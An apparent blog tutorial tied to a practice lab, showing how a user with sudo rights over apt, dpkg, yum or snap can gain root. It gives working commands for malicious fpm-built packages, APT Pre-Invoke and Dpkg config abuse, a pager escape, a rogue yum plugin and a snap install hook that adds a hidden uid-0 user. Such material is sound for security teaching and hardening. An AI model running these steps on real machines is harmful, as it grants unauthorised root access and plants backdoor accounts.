Linux Privilege Escalation - Package Managers
Table of Contents

Introduction⌗
Package managers are run with root permissions on linux distributions to install, update or remove software/packages. In certain cases the user should not be a root/admin user but has been assigned sudo permissions to run the package manager only for package management purposes.
We’ll look at how this permission can be abused to gain root access to the machine via a root shell.
If you would like to test out these commands in a lab environment without the need to install and setup your own machine have a look at my scenario on CYBERRANGES using the link below.
Linux Privilege Escalation: Package Managers Scenario
Package Managers⌗
For debian based linux distributions we have several package managers:
- apt/apt-get
- dpkg
- aptitude
- synaptic
From the list APT (Advanced Packaging Tool) is the most common one that is used. Synaptic is a GUI application that supports similar features to the command line ones. Packages are usually in .deb files.
For redhat based distributions we have:
- yum (Yellowdog Updater, Modified)
- rpm
- dnf
Packages are usually .rpm files.
There’s another package manager called snap that supports all major linux distros. Therefore,
for our case it works on both debian and redhat based distros.
In this tutorial we’re taking the position of a low privileged user that only has permission to run one of the above package managers as sudo.
Exploitation: DEB⌗
Here I have an ubuntu server, the user has the permission to run apt with sudo.

Method 1: Creating a malicious debian package⌗
The low privileged user can create a debian package that contains commands to escalate the privileges.
To start off we’ll create a directory called exploit then create a shell script that runs whoami command and put in the folder.
mkdir exploit
echo '#!/bin/bash' > exploit/exploit.sh
echo whoami >> exploit/exploit.sh

With that ready we’ll use a tool called fpm (Effing package management) to build a debian package that will execute the script we have just created.
To create the debian package we’ll run the below fpm command:
fpm -n exploit -s dir -t deb --before-install ./exploit/exploit.sh ./exploit

Next we install the package via apt using the below command:
sudo apt install ./exploit_1.0_amd64.deb

There we see the command gets executed as root, now we can run any command as root. From there you can use different strategies to get a root shell like adding ssh keys to the root user or getting a reverse shell.
For our case here, we’ll just change the whoami command to bash in the exploit.sh script then create a new
debian package. But this time specify a new version to upgrade the existing one that we installed.
fpm -n exploit -s dir -t deb -v 1.1 --before-install ./exploit/exploit.sh ./exploit

We’ve successfully got an interactive shell as root. This also applies to apt-get and dpkg.
Method 2: APT Configuration Options⌗
APT is a high-level command line interface for the package management system. This means it serves a front end interface for the
more low level dpkg package manager.
When apt calls dpkg you can specify shell commands to run before (Pre-Invoke) or after (Post-Invoke) the invokation happens.
The above can be configured using configuration files. These configuration files are stored in /etc/apt/apt.conf.d. However, in the case where you are trying to escalate privileges the low privileged user may not have the permissions to create files in that directory.

APT supports specifying this configurations on the commandline as well by using the -o option. Using this we can run the following
commands to get a root shell.
sudo apt update -o APT::Update::Pre-Invoke::="/bin/bash"

sudo apt update -o APT::Update::Post-Invoke::="/bin/bash"
Since apt interacts with dpkg we can also use dpkg like configurations to get a root shell but a bit differently. We can’t pass dpkg configurations directly to apt’s commandline options therefore we need to use a configuration file.
APT allows us to specify a configuration file to use in addition to the default configuration via command line option -c.
Let’s create a malicious config file and use it.
echo 'Dpkg::Pre-Invoke {"/bin/bash"}' > badconfig
sudo apt install -c badconfig netcat

For the above to work the package you choose should not be presently installed on the system.
The techniques here also work with apt-get.
Method 3: Invoking the default pager⌗
When viewing changelog, apt/apt-get will display it using sensible-pager which is usually set to less by default. This means that apt
will run less and because less will also be running as root we can get a root shell from it.
Run the first command then when in the pager interface, run the second command. This also works with apt-get.
sudo apt changelog apt
!/bin/bash
Exploitation: RPM⌗
Here I have a centos 7 server. Similar to above section we start with a low privileged user that can run yum as sudo.

Method 1: Creating a malicious rpm package⌗
Using the same technique as earlier we’ll create a malicious rpm package using fpm. We’ll use the ubuntu machine to create the package then transfer it to the centos server.
In this case dropping into a shell doesn’t work, we therefore need to run a command that will give us shell access differently. I will create an suid bash binary that will give us root access.

We’ll create the exploit folder and exploit.sh script inside of /tmp. Then put the below command in the script.
cd /tmp
mkdir exploit
echo '#!/bin/bash' > exploit/exploit.sh
echo 'cp /bin/bash /tmp/bash' >> exploit/exploit.sh
echo 'chmod +xs /tmp/bash' >> exploit/exploit.sh
Now we’ll create the malicious rpm package using a similar command to the debian package.
fpm -n exploit -s dir -t rpm --before-install ./exploit/exploit.sh ./exploit

Then we can transfer it to the centos server by launching a python http server and downloading it.
on ubuntu server:
python3 -m http.server
on centos server:
wget http://192.168.125.10:8000/exploit-1.0-1.x86_64.rpm
Once successfully downloaded we will install the package and the included script will be executed to create our suid bash binary.
sudo yum localinstall -y exploit-1.0-1.x86_64.rpm

/tmp/bash -p

We have successfully gained a root shell.
Method 2: Loading a custom yum plugin⌗

Yum provides plugins that extend and enhance its operations. Certain plugins are installed by default. Yum always informs you which plugins, if any, are loaded and active whenever you call any yum command.
As shown below, when we run the yum update command we can see the loaded plugin.
From yum man page:
A plugin is a Python “.py” file which is installed in one of the directories specified by the pluginpath option in yum.conf.
For a plugin to work, the following conditions must be met:
1. The plugin module file must be installed in the plugin path as just described.
2. The global plugins option in /etc/yum.conf must be set to '1'.
3. A configuration file for the plugin must exist in
   /etc/yum/pluginconf.d/<plugin_name>.conf and the enabled setting in this file
   must set to '1'. The minimal content for such a configuration file is:

    [main]
    enabled = 1
From yum.conf man page, there are several plugin configurations that can be set:
plugins
Either
0or1. Global switch to enable or disable yum plugins. Default is0(plugins disabled). See the PLUGINS section of the yum(8) man for more information on installing yum plugins.pluginpath
A list of directories where yum should look for plugin modules. Default is
/usr/share/yum-pluginsand/usr/lib/yum-plugins.pluginconfpath
A list of directories where yum should look for plugin configuration files. Default is
/etc/yum/pluginconf.d.
Using this information we can look at yum.conf on our centos server.

We see that plugins are currently enabled, but there’s not entry for the other options meaning the default options apply.
We can confirm this by seeing the fastestmirror plugin file and configuration.

Now we are ready to perform the exploit. Since as a low privileged user we cannot write the default plugin directories, we need to use a configuration file that specifies directories we have permission to write.
Fortunately, yum allows us to specify a configuration file via the commandline via the -c option. Let’s create a configuration
file called custom_yum.conf with the below contents.

cd /tmp
cat >custom_yum.conf<<EOF
[main]
plugins=1
pluginpath=/tmp/badplugin
pluginconfpath=/tmp/badplugin
EOF
Next let’s create the plugin configuration file, but put it in the badplugin folder.
mkdir badplugin
cat >badplugin/badplugin.conf<<EOF
[main]
enabled=1
EOF
Then create the plugin itself.
cat >badplugin/badplugin.py<<EOF
import os
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE, API_VERSION
requires_api_version=API_VERSION
def init_hook(conduit):
  os.execl('/bin/bash','/bin/bash')
EOF
Finally we can execute the plugin with the below command and get a root shell.
sudo yum -c custom_yum.conf
Exploitation: Snap⌗
As snap works on all major distros, I’ll be showcasing this on our ubuntu server. The low privileged user has the ability to run snap with sudo permissions.

Creating a malicious snap package⌗
Creation of a malicious snap package can be achieved in 2 ways, using the fpm command which we’ve already used and using snapcraft.
The idea behind the creation of the package is the same, when creating a snap package you can specify hooks.
According to the documentation:
A hook is an executable file that runs within a snap’s confined environment when a certain action occurs.
One of the hooks that is supported by snap is called install hook.
According to the documentation:
The
installhook is called upon initial install only, i.e. it’s not called on subsequent refreshes.The hook is executed before starting snap services (if it has any) and before the configure hook. The install hook is the place for one-time actions, such as an early initialisation of a resource when installed for the first time.
We can create this install hook as a shell script that will execute our malicious command when we try to
install the package.
1. Snapcraft⌗
Let’s setup our environment.
mkdir exploit
cd exploit
snapcraft init
The snapcraft init command create a snap directory and the file snapcraft.yaml inside it.
Next change into the snap directory then create a hooks directory and install file inside.
cd snap
mkdir hooks
touch hooks/install
Now we will put our malicious commands in the install file and make it and executable bash script.
Since our goal is to obtain a root shell, we will use another technique of adding a new user with uid 0 to give us root privileges. You can also use a reverse shell command.
#!/bin/bash
/usr/sbin/useradd -p $(openssl passwd -1 password123) -u 0 -o -s /bin/bash -m pwned
Don’t forget to make the script executable.
chmod +x hooks/install
Now let’s edit the snapcraft.yaml file, we’ll change the default name, summary and description and also delete the base entry.
name: exploit # you probably want to 'snapcraft register <name>'
version: '0.1' # just for humans, typically '1.2+git' or '1.3.2'
summary: privesc exploit
description: |
  privesc exploit

  grade: devel # must be 'stable' to release into candidate/stable channels
  confinement: devmode # use 'strict' once you have the right plugs and slots

  parts:
    my-part:
        # See 'snapcraft plugins'
	    plugin: nil

Let’s move back into the exploit directory and then run snapcraft command to create the package then install it.

sudo snap install --dangerous --devmode exploit_0.1_amd64.snap
Once installed we see our user has been added and we can switch user and get the root shell.
2. fpm⌗
Using fpm we’ll use the exact same file structure but change the snap directory name to meta.
fpm -n exploit -s dir -t snap -a all meta

When we install it we see that our new user has been added and we can obtain a root shell by switching to that user, same way as earlier.
Conclusion⌗
As we have seen there are many techniques to escalate privileges via package managers which would make hardening this permission not the easiest task. Therefore, only provide this permission with these risks in mind.
Althrough out this tutorial the fpm package has been very useful, it’s a really nice tool to quickly create packages for our use case. It can be installed on any of the distros but I encountered issues installing it on centos, therefore I skipped it.
There are some techniques I haven’t fully explored like using rpm, feel free to try this out on the provided cyberranges lab.
References⌗
https://github.com/jordansissel/fpm/

http://manpages.ubuntu.com/manpages/focal/en/man8/apt.8.html

http://manpages.ubuntu.com/manpages/focal/man5/apt.conf.5.html

https://gtfobins.github.io/gtfobins/apt/

https://gtfobins.github.io/gtfobins/yum/

https://access.redhat.com/documentation/en-us/red_hat_enterprise_linux/6/html/deployment_guide/sec-yum_plugins

http://yum.baseurl.org/wiki/WritingYumPlugins.html

https://www.tecmint.com/enable-disable-and-install-yum-plug-ins/

https://gtfobins.github.io/gtfobins/snap/

https://snapcraft.io/docs/supported-snap-hooks

https://0xdf.gitlab.io/2021/07/24/htb-armageddon.html

https://youtu.be/8ikdbyOQsLg